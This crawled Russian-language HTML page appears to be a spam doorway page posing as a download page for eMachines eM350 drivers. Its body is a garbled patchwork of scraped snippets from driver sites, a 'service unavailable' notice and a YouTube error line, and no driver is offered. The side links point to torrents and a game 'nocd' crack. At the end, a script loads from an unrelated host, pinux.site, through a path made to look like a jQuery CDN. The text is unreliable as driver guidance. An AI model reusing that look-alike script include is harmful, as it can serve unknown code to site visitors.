

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oolarahlud.spinemodel.info/sgk72v-drayver-emachines-em350.html
body_size: 2540
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер emachines em350 - oolarahlud.spinemodel.info</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oolarahlud.spinemodel.info</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер emachines em350</h2>
                            </header>
                            <p>Этот сервис в настоящее время не доступен, попробуйте пожалуйста попозже Извиняемся за неудобства. Скачать драйвера ноутбуков eMachines eM350 для Windows 7, XP, 10, 8 и 8.1 или установить программу для автоматической установки и обновления драйверов DriverPack Solution. Нетбук Acer eMachines 350 (EM350). Скачать драйвера для Windows XP / Windows 7 / Windows 8 (32/64-бит). Бесплатно скачать одним файлом. Характеристики, обзор, цена. Если вы не можете найти драйвер для вашей системы, вы можете спросить о нём на нашем форуме. 14/08/2017 · This video is unavailable. Watch Queue Queue. Watch Queue Queue. Здесь можно скачать драйверы для ноутбука eMachines eM350 (Windows 10 x86) или загрузить программу для автоматической установки и обновления драйверов от DriverPack Solution. Drivers eMachines - Download. 
Драйвер для WiFiадаптера от Intel скачать скачать. Ноутбук Acer eMachines EM35021G16iAtom N450BIOS. Бесплатные драйверы для eMachines 350. Найдено драйверов 23 для Windows 7, Windows XP. Выберите драйвер для бесплатной загрузки. Скачать драйвера для eMachines eM350 На этой странице, вы можете скачать драйвер для eMachines eM350. Чтобы скачать драйвер - выберите устройство из списка ниже. Драйвера для eMachines 350 Введение На этой странице размещены драйвера для всех модификаций нетбука eMachines 350 с различными индексами в конце названия модели. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sgk72v-shaolin-skachat-film-cherez-torrent.html">Шаолинь скачать фильм через торрент</a></li>
                                <li><a href="sgk72v-skachat-nocd-dlya-farming-simulator-2013.html">Скачать nocd для farming simulator 2013</a></li>
                                <li><a href="sgk72v-skachat-besplatno-igru-na-kompyuter-obitel-zla.html">Скачать бесплатно игру на компьютер обитель зла</a></li>
                                <li><a href="sgk72v-slavyanskie-rushniki-shemy.html">Славянские рушники схемы</a></li>
                                <li><a href="sgk72v-skachat-cherez-torrent-igru-betrayer.html">Скачать через торрент игру betrayer</a></li>
                                <li><a href="sgk72v-programma-dlya-prosmotra-futbola-na-android.html">Программа для просмотра футбола на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-shema-vyazanyh-pledov-kryuchkom.html">Схема вязаных пледов крючком</a></li>
                                            <li><a href="sgk72v-skachat-film-planeta-obezyan-2013-cherez-torrent.html">Скачать фильм планета обезьян 2013 через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-nezhnaya-pesenka-tekst-pesni.html">Нежная песенка текст песни</a></li>
                                            <li><a href="sgk72v-vspomogatelnye-slovari-word.html">Вспомогательные словари word</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-top-gir-skachat-pervyy-sezon-torrent.html">Топ гир скачать первый сезон торрент</a></li>
                                            <li><a href="sgk72v-moy-4-igra.html">Мой 4 игра</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sgk72v-skachat-zvuk-zapuska-windows-7.html">Скачать звук запуска windows 7</a></li>
                                            <li><a href="sgk72v-igralnye-karty-igry-skachat-besplatno.html">Игральные карты игры скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
